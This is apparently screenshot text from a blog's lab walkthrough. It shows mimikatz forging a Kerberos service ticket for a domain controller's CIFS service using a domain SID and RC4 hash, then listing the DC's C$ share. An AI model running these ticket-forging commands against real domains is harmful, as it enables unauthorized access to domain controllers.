 C:\Windows\System32\cmd.exe
C:\Users\test.TEAMSSIX\Desktop\mimikatz_trunk\x64>.\mimikatz.exe "kerberos::golden /user:t /d
omain:teamssix.com /sid:S-1-5-21-284927032-1122706408-2778656994 /target:dc /rc4:ef9e49a41fea
a171f642016fd4cb7e7a /service:cifs /ptt" exit
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /user:t /domain:teamssix.com /sid:S-1-5-21-284927032
-1122706408-2778656994 /target:dc /rc4:ef9e49a41feaa171f642016fd4cb7e7a /service:cifs /ptt
User      : t
Domain    : teamssix.com (TEAMSSIX)
SID       : S-1-5-21-284927032-1122706408-2778656994
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: ef9e49a41feaa171f642016fd4cb7e7a - rc4_hmac_nt
Service   : cifs
Target    : dc
Lifetime  : 2021/10/9 13:22:17 ; 2031/10/7 13:22:17 ; 2031/10/7 13:22:17
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 't @ teamssix.com' successfully submitted for current session
mimikatz(commandline) # exit
Bye!
命令提示符
C:\Users\test.TEAMSSIX>klist purge
当前登录 ID 是 0:0x4372db
删除所有票证:
已清除票证!
C:\Users\test.TEAMSSIX>dir \\dc\c$
拒绝访问。
C:\Users\test.TEAMSSIX>dir \\dc\c$
驱动器 \\dc\c$ 中的卷没有标签。
卷的序列号是 8231-1ACA
\\dc\c$ 的目录
2021/07/01  10:00    <DIR>          inetpub
2021/09/09  12:33    <DIR>          Program Files
2021/09/09  12:33    <DIR>          Program Files (x86)
2021/09/09  12:40    <DIR>          temp
2021/04/29  09:32    <DIR>          Users
2021/09/27  16:05    <DIR>          Windows
2018/10/16  14:25           509,264 winsdk_web.exe
1 个文件        509,264 字节
6 个目录 73,549,778,944 可用字节
C:\Users\test.TEAMSSIX>
teamssix.com
@51CTO博客